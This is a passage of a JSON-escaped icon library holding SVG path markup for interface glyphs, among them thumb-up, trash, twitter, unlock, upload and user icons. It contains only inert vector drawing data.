0-0.921-0.075-1.429-0.231l-0.326-0.101zM11.5 10.5c-1.103 0-2 0.897-2 2s0.897 2 2 2 2-0.897 2-2-0.897-2-2-2zM11.5 13.5c-0.551 0-1-0.448-1-1s0.449-1 1-1 1 0.448 1 1-0.449 1-1 1zM15.25 14c-0.689 0-1.25 0.561-1.25 1.25s0.561 1.25 1.25 1.25 1.25-0.561 1.25-1.25-0.561-1.25-1.25-1.25zM15 15.25c0-0.138 0.112-0.25 0.25-0.25s0.25 0.112 0.25 0.25c0 0.275-0.5 0.275-0.5 0z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"thumb-down\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M14.568 9.501c0 0.276-0.224 0.5-0.5 0.5h-2.291l-3.088 4.99c-0.477 0.8-1.095 0.921-1.42 0.921 0 0-0.001 0-0.001 0-0.485 0-0.955-0.264-1.199-0.671-0.364-0.61-0.238-1.446-0.087-2.106l0.403-2.124h-3.849c-0.847 0-1.535-0.675-1.535-1.505 0-0.548 0.3-1.029 0.748-1.292-0.153-0.209-0.25-0.455-0.25-0.729 0-0.526 0.24-0.971 0.621-1.233-0.138-0.235-0.204-0.502-0.204-0.769 0-0.575 0.328-1.062 0.817-1.305-0.133-0.256-0.162-0.516-0.162-0.69 0-0.932 0.581-1.488 1.553-1.488h5.625c0.754 0 1.274 0.404 1.653 0.7 0.219 0.17 0.426 0.332 0.569 0.332h2.103c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5h-2.103c-0.487 0-0.857-0.288-1.184-0.542-0.322-0.253-0.627-0.49-1.038-0.49h-5.625c-0.467 0-0.553 0.165-0.553 0.488 0 0.158 0 0.527 1.027 0.527h0.105c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5h-1.258c-0.307 0-0.529 0.197-0.529 0.468 0 0.45 0.449 0.517 0.717 0.517h0.75c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5h-1.436c-0.33 0-0.448 0.25-0.448 0.484 0 0.168 0.366 0.457 0.705 0.513h0.966c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5h-0.983c-0.007 0-0.013 0.004-0.020 0.004h-0.631c-0.295 0-0.535 0.227-0.535 0.505s0.24 0.505 0.535 0.505h4.453c0.149 0 0.29 0.066 0.385 0.181 0.095 0.115 0.134 0.266 0.106 0.412l-0.52 2.734c-0.062 0.273-0.238 1.046-0.033 1.39 0.053 0.088 0.182 0.184 0.34 0.184 0.196 0 0.397-0.157 0.566-0.44l3.239-5.234c0.091-0.147 0.252-0.237 0.425-0.237h2.569c0.279 0 0.502 0.224 0.502 0.5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"thumb-up\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.368 9.725c0.083 0.203 0.132 0.466 0.132 0.807 0 0.526-0.24 0.971-0.621 1.233 0.138 0.234 0.204 0.501 0.204 0.768 0 0.562-0.313 1.041-0.785 1.288 0.080 0.188 0.127 0.42 0.129 0.705 0.002 0.449-0.129 0.81-0.391 1.073-0.276 0.277-0.667 0.418-1.161 0.418h-5.625c-0.754 0-1.273-0.404-1.653-0.7-0.219-0.17-0.426-0.332-0.57-0.332h-2.102c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h2.102c0.487 0 0.857 0.288 1.184 0.542 0.323 0.251 0.628 0.489 1.039 0.489h5.625c0.212 0 0.373-0.043 0.452-0.123 0.068-0.068 0.102-0.19 0.101-0.362-0.003-0.437-0.092-0.531-1.027-0.531h-0.106c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h1.258c0.307 0 0.53-0.197 0.53-0.468 0-0.45-0.449-0.517-0.717-0.517h-0.75c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h1.437c0.331 0 0.448-0.25 0.448-0.484 0-0.492 0-0.492-0.439-0.505-0.051-0.001-0.104-0.005-0.156-0.007h-1.076c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h0.982c0.007 0 0.013-0.004 0.020-0.004h0.631c0.295 0 0.536-0.227 0.536-0.505s-0.24-0.505-0.536-0.505h-4.453c-0.149 0-0.29-0.066-0.385-0.181-0.095-0.115-0.134-0.266-0.106-0.412l0.52-2.734c0.062-0.273 0.238-1.047 0.033-1.39-0.053-0.089-0.182-0.184-0.34-0.184 0 0 0 0 0 0-0.196 0-0.397 0.157-0.566 0.44l-3.241 5.234c-0.091 0.147-0.252 0.237-0.425 0.237h-2.569c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h2.291l3.088-4.99c0.476-0.8 1.095-0.921 1.42-0.921 0 0 0 0 0.001 0 0.485 0 0.955 0.264 1.198 0.671 0.364 0.609 0.238 1.445 0.087 2.106l-0.403 2.124h3.849c0.847 0 1.536 0.675 1.536 1.505 0.001 0.498-0.248 0.941-0.63 1.215z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"ticket\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M9.5 1v0.5c0 0.552-0.449 1-1 1s-1-0.448-1-1v-0.5h-3.5v15h3.5v-0.5c0-0.552 0.449-1 1-1s1 0.448 1 1v0.5h3.5v-15h-3.5zM6.563 2c0.223 0.861 1.007 1.5 1.937 1.5s1.714-0.639 1.937-1.5h1.563v6h-7v-6h1.563zM10.437 15c-0.222-0.861-1.006-1.5-1.937-1.5s-1.714 0.639-1.937 1.5h-1.563v-6h7v6h-1.563z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"time\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.666 0c-4.687 0-8.5 3.813-8.5 8.5s3.813 8.5 8.5 8.5 8.5-3.813 8.5-8.5c0-4.687-3.813-8.5-8.5-8.5zM8.666 16c-4.136 0-7.5-3.364-7.5-7.5s3.364-7.5 7.5-7.5 7.5 3.364 7.5 7.5-3.364 7.5-7.5 7.5zM14 9v1h-6v-5h1v4h5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"timer\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M9 2.025v-1.025h1.5v-1h-4v1h1.5v1.025c-3.902 0.26-7 3.508-7 7.475 0 4.136 3.364 7.5 7.5 7.5s7.5-3.364 7.5-7.5c0-3.967-3.098-7.215-7-7.475zM8.5 16c-3.584 0-6.5-2.916-6.5-6.5s2.916-6.5 6.5-6.5 6.5 2.916 6.5 6.5-2.916 6.5-6.5 6.5zM9 9h4v1h-5v-4h1v3z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"trash\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M10.935 2.016c-0.218-0.869-0.999-1.516-1.935-1.516-0.932 0-1.71 0.643-1.931 1.516h-3.569v1h11v-1h-3.565zM9 1.5c0.382 0 0.705 0.221 0.875 0.516h-1.733c0.172-0.303 0.485-0.516 0.858-0.516zM13 4h1v10.516c0 0.827-0.673 1.5-1.5 1.5h-7c-0.827 0-1.5-0.673-1.5-1.5v-10.516h1v10.516c0 0.275 0.224 0.5 0.5 0.5h7c0.276 0 0.5-0.225 0.5-0.5v-10.516zM8 5v8h-1v-8h1zM11 5v8h-1v-8h1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"trello\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.5 15.833c0 0.365-0.302 0.667-0.667 0.667h-14.666c-0.364 0-0.667-0.302-0.667-0.667v-14.666c0-0.365 0.302-0.667 0.667-0.667h14.667c0.364 0 0.667 0.302 0.667 0.667v14.666zM7.833 2.5c0-0.188-0.146-0.333-0.333-0.333h-5c-0.188 0-0.333 0.146-0.333 0.333v10.667c0 0.187 0.146 0.333 0.333 0.333h5c0.188 0 0.333-0.146 0.333-0.333v-10.667zM14.833 2.5c0-0.188-0.146-0.333-0.333-0.333h-5c-0.188 0-0.333 0.146-0.333 0.333v6.667c0 0.187 0.145 0.333 0.333 0.333h5c0.188 0 0.333-0.146 0.333-0.333v-6.667z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"truck\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 3h-11v3h-2.873l-1.19 4h-1.937v4.977h2.002c0 0.008-0.002 0.015-0.002 0.023 0 1.103 0.897 2 2 2s2-0.897 2-2c0-0.008-0.002-0.015-0.002-0.023h5.005c-0.001 0.008-0.003 0.015-0.003 0.023 0 1.103 0.897 2 2 2s2-0.897 2-2c0-0.008-0.002-0.015-0.002-0.023h2.002v-11.977zM3.873 7h2.127v3h-3.020l0.893-3zM4 16c-0.551 0-1-0.449-1-1s0.449-1 1-1 1 0.449 1 1-0.449 1-1 1zM13 16c-0.551 0-1-0.449-1-1s0.449-1 1-1 1 0.449 1 1-0.449 1-1 1zM16 13.977h-1.291c-0.35-0.582-0.981-0.977-1.709-0.977s-1.359 0.395-1.709 0.977h-5.582c-0.35-0.582-0.981-0.977-1.709-0.977s-1.359 0.395-1.709 0.977h-1.291v-2.977h6v-7h9v9.977z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"tumblr-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M9.104 0.5v4.042h3.793v2.51h-3.793v4.104c0 0.927 0.042 1.521 0.146 1.792 0.094 0.261 0.281 0.468 0.541 0.625 0.354 0.218 0.761 0.323 1.219 0.323 0.813 0 1.615-0.261 2.417-0.793v2.521c-0.688 0.323-1.302 0.552-1.854 0.678-0.553 0.135-1.156 0.197-1.803 0.197-0.729 0-1.374-0.094-1.938-0.281-0.562-0.177-1.042-0.448-1.437-0.781-0.395-0.343-0.676-0.708-0.822-1.093-0.156-0.386-0.229-0.947-0.229-1.677v-5.615h-1.771v-2.261c0.624-0.207 1.166-0.5 1.614-0.874 0.449-0.386 0.803-0.844 1.074-1.375 0.27-0.542 0.458-1.219 0.562-2.042h2.281z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"tumblr\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M13.15 12.687c-0.72 0.478-1.42 0.71-2.141 0.71-0.371 0-0.684-0.082-0.96-0.251-0.17-0.103-0.277-0.223-0.333-0.377-0.052-0.134-0.113-0.522-0.113-1.612v-3.605h3.793v-3.51h-3.792v-4.042h-3.221l-0.056 0.438c-0.096 0.758-0.27 1.391-0.512 1.878-0.245 0.481-0.557 0.88-0.948 1.217-0.398 0.332-0.887 0.596-1.451 0.783l-0.343 0.114v3.122h1.771v5.115c0 0.812 0.087 1.423 0.262 1.854 0.171 0.453 0.495 0.889 0.969 1.299 0.464 0.392 1.005 0.687 1.601 0.874 0.611 0.202 1.316 0.306 2.095 0.306 0.699 0 1.346-0.071 1.914-0.21 0.574-0.131 1.214-0.364 1.955-0.713l0.287-0.135v-3.771l-0.777 0.516zM12.927 15.304c-0.553 0.245-1.035 0.413-1.472 0.514-1.037 0.253-2.476 0.256-3.473-0.075-0.476-0.15-0.901-0.381-1.259-0.683-0.341-0.296-0.571-0.596-0.687-0.903-0.129-0.316-0.193-0.817-0.193-1.489v-6.116h-1.77v-1.411c0.543-0.216 1.025-0.498 1.44-0.845 0.49-0.422 0.892-0.936 1.194-1.53 0.249-0.498 0.43-1.078 0.547-1.766h1.35v4.042h3.793v1.51h-3.793v4.604c0 1.068 0.052 1.64 0.176 1.961 0.131 0.363 0.384 0.66 0.75 0.882 0.929 0.571 2.225 0.502 3.397-0.042v1.347z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"twitter-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.253 5.038c0.011 0.151 0.011 0.302 0.011 0.454 0 4.605-3.506 9.912-9.913 9.912-1.974 0-3.808-0.572-5.351-1.564 0.281 0.032 0.551 0.042 0.842 0.042 1.629 0 3.127-0.55 4.325-1.488-1.532-0.032-2.815-1.036-3.257-2.417 0.215 0.032 0.431 0.054 0.656 0.054 0.314 0 0.627-0.043 0.918-0.118-1.596-0.324-2.794-1.726-2.794-3.419 0-0.011 0-0.033 0-0.043 0.464 0.258 1.003 0.42 1.575 0.442-0.938-0.626-1.553-1.694-1.553-2.901 0-0.647 0.173-1.241 0.475-1.759 1.715 2.115 4.293 3.496 7.184 3.646-0.055-0.259-0.087-0.529-0.087-0.799 0-1.919 1.554-3.483 3.484-3.483 1.003 0 1.909 0.42 2.546 1.1 0.787-0.151 1.541-0.442 2.211-0.841-0.259 0.809-0.809 1.489-1.532 1.919 0.702-0.075 1.381-0.269 2.007-0.539-0.475 0.69-1.068 1.306-1.747 1.802z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"twitter\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 3.236c-0.626 0.27-1.305 0.464-2.007 0.539 0.723-0.431 1.273-1.11 1.532-1.919-0.669 0.399-1.424 0.69-2.211 0.841-0.636-0.68-1.542-1.1-2.545-1.1-1.931 0-3.484 1.564-3.484 3.483 0 0.27 0.033 0.54 0.086 0.799-2.891-0.15-5.469-1.531-7.184-3.646-0.302 0.517-0.475 1.111-0.475 1.759 0 1.208 0.615 2.275 1.553 2.901-0.571-0.022-1.111-0.184-1.575-0.442 0 0.010 0 0.032 0 0.043 0 1.692 1.197 3.095 2.794 3.419-0.291 0.075-0.604 0.118-0.917 0.118-0.226 0-0.442-0.021-0.657-0.054 0.442 1.381 1.726 2.384 3.257 2.417-1.198 0.938-2.697 1.488-4.326 1.488-0.291 0-0.561-0.010-0.841-0.042 1.543 0.992 3.376 1.564 5.351 1.564 6.407 0 9.913-5.307 9.913-9.912 0-0.152 0-0.302-0.010-0.454 0.678-0.496 1.271-1.112 1.746-1.802zM14.263 5.491c0 3.701-2.765 8.912-8.913 8.912-0.492 0-0.979-0.040-1.458-0.118 0.67-0.276 1.305-0.646 1.891-1.104 0.333-0.26 0.466-0.702 0.332-1.103-0.134-0.401-0.505-0.675-0.928-0.684-0.545-0.011-1.055-0.197-1.467-0.509 0.004-0.001 0.008-0.002 0.012-0.003 0.452-0.116 0.763-0.528 0.751-0.994-0.011-0.467-0.343-0.862-0.8-0.955-0.652-0.132-1.203-0.516-1.559-1.046 0.035 0.002 0.069 0.004 0.104 0.005 0.013 0 0.025 0 0.038 0 0.432 0 0.817-0.278 0.951-0.692 0.138-0.426-0.024-0.891-0.397-1.14-0.63-0.42-1.030-1.096-1.098-1.841 1.824 1.582 4.146 2.531 6.597 2.658 0.017 0.001 0.035 0.001 0.052 0.001 0.291 0 0.568-0.127 0.759-0.349 0.202-0.235 0.283-0.551 0.22-0.854-0.044-0.209-0.066-0.41-0.066-0.595 0-1.369 1.114-2.483 2.484-2.483 0.698 0 1.342 0.278 1.815 0.784 0.116 0.124 0.261 0.215 0.417 0.266-0.019 0.146-0.006 0.297 0.043 0.444 0.063 0.191 0.18 0.352 0.33 0.47-0.089 0.164-0.132 0.353-0.119 0.544 0.010 0.129 0.009 0.257 0.009 0.386z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"underline\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15 1v1h-1v6.459c0 3.032-2.467 5.5-5.5 5.5s-5.5-2.468-5.5-5.5v-6.459h-1v-1h3v1h-1v6.459c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5v-6.459h-1v-1h3zM2 16h13v-1h-13v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"unlink\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M2.134 5.139l1.402-2.587c1.086-1.648 3.262-2.095 4.871-1.029l-0.551 0.833c-1.149-0.759-2.703-0.44-3.464 0.709l-1.402 2.587c-0.781 1.188-0.464 2.742 0.687 3.501 1.143 0.752 2.41 0.547 3.313-0.538l0.768 0.641c-0.742 0.892-1.694 1.352-2.678 1.352-0.655 0-1.323-0.204-1.954-0.62-1.61-1.064-2.056-3.239-0.992-4.849zM4.041 8.034l-0.13 0.129 0.705 0.709 0.131-0.13c0.975-0.975 2.561-0.975 3.535 0s0.975 2.561 0 3.535l-3.023 3.024c-0.975 0.975-2.561 0.975-3.535 0s-0.975-2.561 0-3.535l1.058-1.059-0.707-0.707-1.058 1.060c-1.364 1.364-1.364 3.585 0 4.949 0.683 0.683 1.578 1.023 2.475 1.023s1.792-0.341 2.475-1.023l3.023-3.024c1.364-1.364 1.364-3.585 0-4.949-1.367-1.367-3.587-1.364-4.949-0.002zM10.963 7h4.074v-1h-4.074v1zM10.495 8.347l1.951 1.127 0.5-0.865-1.951-1.127-0.5 0.865zM10.75 1.156l-1.58 2.737 0.865 0.5 1.58-2.736-0.865-0.501zM15.867 2.725l-0.5-0.865-4.992 2.882 0.5 0.865 4.992-2.882z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"unlock\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M9.5 10.972c0 0.366-0.207 0.672-0.5 0.846v2.154h-1v-2.153c-0.294-0.174-0.5-0.48-0.5-0.847 0-0.552 0.447-1 1-1 0.551 0 1 0.447 1 1zM14.994 8.46v7.080c0 0.827-0.673 1.5-1.5 1.5h-9.988c-0.827 0-1.5-0.673-1.5-1.5v-7.080c0-0.827 0.673-1.5 1.5-1.5h8.994v-1.988c0-2.206-1.794-4-4-4s-4 1.794-4 4h-1c0-2.757 2.243-5 5-5s5 2.243 5 5v1.988c0.824 0.004 1.494 0.675 1.494 1.5zM13.994 8.46c0-0.276-0.225-0.5-0.5-0.5h-9.988c-0.275 0-0.5 0.224-0.5 0.5v7.080c0 0.276 0.225 0.5 0.5 0.5h9.988c0.275 0 0.5-0.224 0.5-0.5v-7.080z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"upload\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 16v1h-17v-1h17zM7.999 1.708v11.292h1v-11.294l3.647 3.647 0.707-0.707-4.853-4.853-4.854 4.853 0.707 0.707 3.646-3.645z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"uppercase\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M7 4h1v2h-1v-1h-2v8h1v1h-3v-1h1v-8h-2v1h-1v-2h6zM15 4h-6v2h1v-1h2v8h-1v1h3v-1h-1v-8h2v1h1v-2h-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"user\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 16.488c-0.063-2.687-2.778-4.999-6.521-5.609v-1.374c0.492-0.473 0.842-1.207 1.071-1.833 0.332-0.166 0.624-0.536 0.794-1.033 0.238-0.688 0.146-1.323-0.206-1.629 0.028-0.238 0.046-0.481 0.015-0.723-0.079-0.663 0.065-1.038 0.194-1.368 0.106-0.277 0.229-0.591 0.106-0.945-0.442-1.273-1.727-1.974-3.618-1.974l-0.264 0.005c-1.313 0.047-1.707 0.6-1.971 1.115-0.033 0.062-0.077 0.146-0.077 0.151-1.712 0.153-1.697 1.569-1.684 2.707l0.003 0.369c0 0.205 0.009 0.419 0.026 0.639-0.425 0.3-0.504 1.005-0.179 1.737 0.185 0.415 0.452 0.729 0.749 0.892 0.243 0.674 0.625 1.47 1.179 1.965v1.283c-3.798 0.589-6.554 2.907-6.617 5.625l-0.012 0.512h17.023l-0.011-0.512zM1.054 16c0.392-2.094 2.859-3.821 6.122-4.204l0.441-0.052v-2.666l-0.216-0.15c-0.393-0.272-0.791-0.947-1.090-1.851l-0.083-0.281-0.294-0.051c-0.053-0.019-0.208-0.153-0.33-0.428-0.075-0.168-0.104-0.312-0.112-0.415l0.51 0.143-0.096-0.749c-0.042-0.33-0.064-0.651-0.064-0.95l-0.003-0.38c-0.015-1.341 0.051-1.634 0.773-1.699 0.545-0.048 0.752-0.449 0.876-0.689 0.15-0.292 0.28-0.543 1.12-0.574l0.227-0.004c0.829 0 2.279 0.169 2.669 1.282 0 0.043-0.052 0.177-0.090 0.275-0.145 0.374-0.364 0.939-0.254 1.853 0.024 0.188-0.007 0.424-0.040 0.675l-0.089 0.805 0.441-0.048c0.008 0.104-0.004 0.269-0.075 0.472-0.097 0.289-0.242 0.438-0.237 0.454h-0.36l-0.114 0.342c-0.283 0.853-0.65 1.497-1.009 1.768l-0.198 0.15v2.726l0.438 0.055c3.211 0.401 5.641 2.123 6.030 4.192h-14.893z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"vector\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M14.94 6c-1.032-0.647-2.214-1-3.44-1-0.778 0-1.529 0.144-2.239 0.404l2.569-2.569c0.203 0.102 0.428 0.165 0.67 0.165 0.827 0 1.5-0.673 1.5-1.5s-0.673-1.5-1.5-1.5-1.5 0.673-1.5 1.5c0 0.22 0.050 0.428 0.136 0.616l-3.91 3.909c-0.081-0.014-0.164-0.025-0.25-0.025-0.827 0-1.5 0.673-1.5 1.5 0 0.085 0.011 0.168 0.025 0.25l-3.386 3.386c-0.188-0.086-0.395-0.136-0.615-0.136-0.827 0-1.5 0.673-1.5 1.5s0.673 1.5 1.5 1.5 1.5-0.673 1.5-1.5c0-0.242-0.063-0.467-0.165-0.669l2.57-2.57c-0.262 0.715-0.405 1.473-0.405 2.239 0 1.469 0.612 2.735 1 3.391v2.109h3v-3h-2.336c-0.418-0.826-0.664-1.713-0.664-2.5 0-0.887 0.22-1.764 0.628-2.545 0.113 0.027 0.228 0.045 0.348 0.045 0.827 0 1.5-0.673 1.5-1.5 0-0.18-0.037-0.35-0.095-0.51 1.644-1.131 3.847-1.268 5.619-0.373v2.383h3v-3h-2.060zM12.5 1c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5-0.5-0.224-0.5-0.5 0.224-0.5 0.5-0.5zM1.5 13c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5 0.5 0.224 0.5 0.5-0.224 0.5-0.5 0.5zM7 15h1v1h-1v-1zM6.976 8c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5 0.5 0.224 0.5 0.5-0.224 0.5-0.5 0.5zM16 8h-1v-1h1v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"video-camera\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M12.991 6.75v-2.25c0-0.827-0.678-1.5-1.512-1.5h-7.479v-0.5c0-0.276 0.225-0.5 0.5-0.5h5.541v-1h-5.541c-0.827 0-1.5 0.673-1.5 1.5v0.5h-1.488c-0.834 0-1.512 0.673-1.512 1.5v2.001c0 0.827 0.678 1.5 1.512 1.5h0.504v5.499c0 0.827 